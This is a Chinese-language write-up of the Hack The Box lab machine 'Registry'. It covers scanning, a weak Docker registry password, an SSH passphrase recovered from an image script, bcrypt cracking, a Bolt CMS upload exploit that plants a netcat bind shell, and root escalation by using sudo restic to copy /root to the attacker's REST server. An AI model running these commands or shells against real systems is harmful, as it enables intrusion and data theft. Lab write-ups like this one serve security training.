渗透测试4:HTB之Registry
文章目录
- 介绍
- 前期准备
- 获取bolt用户
- 获取www-data用户
- 获取root
介绍
通过渗透此次靶机可以学到如下知识。
1.docker的基本操作
2.熟悉反向shell和正向绑定shell
3.restic工具备份
前期准备
1.使用nmap -A 10.10.10.159 > port,扫描端口。
root@kali:~/Hackthebox/registry# cat port
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-19 20:37 CST
Nmap scan report for 10.10.10.159
Host is up (0.54s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Android 4.1.1 (93%), Linux 3.2 - 4.9 (93%), Android 4.2.2 (Linux 3.4) (93%), Linux 3.10 (92%), Android 4.1.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 531.74 ms 10.10.14.1
2 531.85 ms 10.10.10.159
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.95 seconds
可以看到开放了22、80和443端口。其中443端口信息中有docker.registry.htb这个域名,将该域名添加进hosts中。
2.扫面Web页面,使用ffuf工具,使用的字典如下。
注:使用docker.registry.htb443端口扫一遍,再用IP地址80端口扫一遍。
./ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u https://docker.registry.htb/FUZZ
./ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u http://10.10.10.159/FUZZ
 3.浏览http://10.10.10.159/bolt,里面有bolt的官网信息,进入官网了解网站的功能。是个CMS网站,以下是来自百度百科的CMS的解释。
3.浏览http://10.10.10.159/bolt,里面有bolt的官网信息,进入官网了解网站的功能。是个CMS网站,以下是来自百度百科的CMS的解释。

那么可以确定是有数据库文件的,如果拿到管理员权限有可能可以上传webshell的php文件。ffuf继续扫描这个地址。
./ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u http://10.10.10.159/bolt/FUZZ
4.打开http://docker.registry.htb/v2,发现需要验证。

尝试一些弱口令,admin:admin登录成功。
这是docker的私有仓库,访问http://docker.registry.htb/v2/_catalog来查看该仓库下的镜像信息。

发现该仓库有一个名为bolt-image的镜像。镜像里应该会有突破口。
接下来就是拉取该镜像,需要在本机提前安装docker,并配置一下文件(因为访问服务器https会报不安全连接):
root@kali:~/Hackthebox/tools# cat /etc/docker/daemon.json
{
"insecure-registries":["docker.registry.htb:443"]
}
如没有该文件则自行创建。
拉取镜像,先登录:
root@kali:~# service docker start
root@kali:~# docker login docker.registry.htb:443
Username: admin
Password:
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store
Login Succeeded
下载并安装镜像:
root@kali:~# docker pull docker.registry.htb:443/bolt-image:latest
latest: Pulling from bolt-image
f476d66f5408: Pull complete
8882c27f669e: Pull complete
d9af21273955: Pull complete
f5029279ec12: Pull complete
2931a8b44e49: Pull complete
c71b0b975ab8: Pull complete
02666a14e1b5: Pull complete
3f12770883a6: Pull complete
302bfcb3f10c: Pull complete
Digest: sha256:eeff225e5fae33dc832c3f82fd8b0db363a73eac4f0f0cb587094be54050539b
Status: Downloaded newer image for docker.registry.htb:443/bolt-image:latest
docker.registry.htb:443/bolt-image:latest
运行镜像:
root@kali:~# docker run -it docker.registry.htb:443/bolt-image:latest
root@b4a768d65575:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
如图主机切换到了docker内的主机。尝试在里面找有用的信息。
获取bolt用户
1.在root的家目录下发现了ssh密钥文件。
root@b4a768d65575:~# cd .ssh/
root@b4a768d65575:~/.ssh# ls
config id_rsa id_rsa.pub known_hosts
root@b4a768d65575:~/.ssh#
打开config看看
root@b4a768d65575:~/.ssh# cat config
Host registry
User bolt
Port 22
Hostname registry.htb
那么这个ssh密钥应该是bolt用户的。按照之前的经验应该还有密钥密码,尝试ssh登录后确实需要密钥密码。
2.收集信息。在/etc/profile.d下发现了两个可疑的sh文件
root@b4a768d65575:/# cd /etc/profile.d/
root@b4a768d65575:/etc/profile.d# ls
01-locale-fix.sh 01-ssh.sh
root@b4a768d65575:/etc/profile.d# cat 01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
很明显,得到了SSH密钥的密码。
root@kali:~/Hackthebox/registry# ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Wed Jan 29 02:53:11 UTC 2020
System load: 0.0 Users logged in: 0
Usage of /: 5.6% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 25% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 154
Last login: Tue Jan 28 14:17:36 2020 from 10.10.14.106
bolt@bolt:~$
ssh登录成功!
获取www-data用户
1.拿到权限要习惯性的在/var/www/html找有用的信息。之前提到CMS是有数据库文件的。在搜索一番后找到数据库文件/var/www/html/app/database/bolt.db,在本地将其下载下来。
root@kali:~/Hackthebox/registry# scp -i id_rsa [email protected]:/var/www/html/bolt/app/database/bolt.db ./
Enter passphrase for key 'id_rsa':
bolt.db 100% 288KB 13.3KB/s 00:21
查看文件类型:
root@kali:~/Hackthebox/registry# file bolt.db
bolt.db: SQLite 3.x database, last written using SQLite version 3022000
发现是sqlite数据库文件,kali自带sqlite3工具。
打开数据库,搜集有用的信息。
root@kali:~/Hackthebox/registry# sqlite3 bolt.db
SQLite version 3.31.0 2019-12-29 00:52:41
Enter ".help" for usage hints.
sqlite> .table
bolt_authtoken bolt_field_value bolt_pages bolt_users
bolt_blocks bolt_homepage bolt_relations
bolt_cron bolt_log_change bolt_showcases
bolt_entries bolt_log_system bolt_taxonomy
优先看bolt_user表的内容,这种表一般存的是用户名和密码。
sqlite> select * from bolt_users;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|[email protected]
发现用户名admin和密码的加密密文。使用john破解。
root@kali:~/Hackthebox/registry# john adminpassenc
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
st[******]ry (?)
1g 0:00:00:35 DONE 2/3 (2020-01-29 11:31) 0.02802g/s 30.35p/s 30.35c/s 30.35C/s stinky..stuart
Use the "--show" option to display all of the cracked passwords reliably
Session completed
获取得到密码。
2.拿到密码后,登录http://10.10.10.159/bolt/bolt,登录成功。

左下角版本号为3.6.4.
3.发现有上传文件功能,上传个webshell,提示错误。

谷歌“Bolt3.6.4 exploit”,存在RCE漏洞,尝试了几个方法后,找到了能用的。Bolt_RCE链接。
此处添加php允许php文件上传。添加之后上传反向shell,但是反向shell连接失败,猜想可能是防火墙屏蔽,尝试正向绑定shell。
关于反向shell和绑定shell的区别和使用,分享一篇文章。
Hacking with Netcat part 2: Bind and reverse shells
文章写的非常详细,通俗易懂,强推。
接下来写个一句话绑定shell:
system("nc.traditional -lvp 4444 -e /bin/bash")
?>
4.将此php上传,点击如下链接。注意,这个CMS有数据备份,每隔一段时间会恢复数据,所以改完配置文件要尽快上传。

本地连接服务器4444端口。
root@kali:~/Hackthebox/registry# nc 10.10.10.159 4444
pwd
/var/www/html/bolt/files
whoami
www-data
获取到了www-data权限
获取root
1.sudo -l查看可执行的root权限命令。
sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*

谷歌“restic”命令学习一下。
restic帮助文档。重点看以下两个。
2.在了解了restic一些基本操作后,剩下的就不难了。首先在本地安装REST服务器。
下载rest_server
解压
安装restic工具
apt install restic
设置备份库
root@kali:~/Hackthebox/registry# restic init --repo /tmp/restic
enter password for new repository:
enter password again:
created restic repository 3a81f8b8bc at /tmp/restic
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
之后运行刚解压的执行文件。
因为靶机服务器似乎设置了防火墙,导致无法主动连接外部服务器。所以为了将数据备份到本地,需要将本地的端口映射到服务器上。
ssh -i id_rsa -R 8000:127.0.0.1:8000 [email protected]
用www-data用户的权限进行备份,在这这前将设置的rest服务器密码放入pass文件中。
sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000 --password-file pass /root
scan [/root]
[0:00] 10 directories, 14 files, 28.066 KiB
scanned 10 directories, 14 files in 0:00
[0:07] 100.00% 28.066 KiB / 28.066 KiB 24 / 24 items 0 errors ETA 0:00
duration: 0:07
snapshot e1791c2a saved
输出信息如上,成功将信息拷贝到本地。
root@kali:~/Hackthebox/registry# restic -r /tmp/restic/ restore latest --target ./
enter password for repository:
repository 3a81f8b8 opened successfully, password is correct
restoring <Snapshot e1791c2a of [/root] at 2020-01-29 12:07:59.491096967 +0000 UTC by root@bolt> to ./
查看当下目录,会多了root目录,里面已经有flag。而且还有id_rsa可以直接获取root权限。
root@kali:~/Hackthebox/registry/root/.ssh# ssh -i id_rsa [email protected]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Wed Jan 29 12:26:07 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 5.6% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 24% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-1bad9bd75d17: 172.18.0.1
Processes: 162
Last login: Mon Oct 21 09:53:48 2019
root@bolt:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bolt:~#